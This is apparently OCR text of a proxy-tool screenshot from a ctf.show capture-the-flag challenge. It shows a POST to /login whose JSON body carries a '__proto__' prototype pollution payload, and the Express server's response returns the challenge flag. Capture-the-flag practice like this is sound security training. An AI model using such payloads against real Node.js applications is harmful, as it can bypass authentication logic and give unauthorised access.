 请求
美化 Raw Hex OneScan
\n
1 POST /login HTTP/1.1
2 Host: 2aff6dd1-e66b-483c-b643-ac2cbad600af.challenge.ctf.show
3 Content-Length: 96
4 Sec-Ch-Ua: "Microsoft Edge";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/json
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Edg/125.0.0.0
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://2aff6dd1-e66b-483c-b643-ac2cbad600af.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://2aff6dd1-e66b-483c-b643-ac2cbad600af.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 {
"username":"admin",
"password":"admin",
22 "__proto__":{
23 "ctfshow":"36dboy"
24 }
}
响应
美化 Raw Hex 页面渲染 OneScan
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 30 May 2024 08:42:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-S
ince,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,
Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{404397d8-17dd-4573-8d31-1ab9616a0cbf}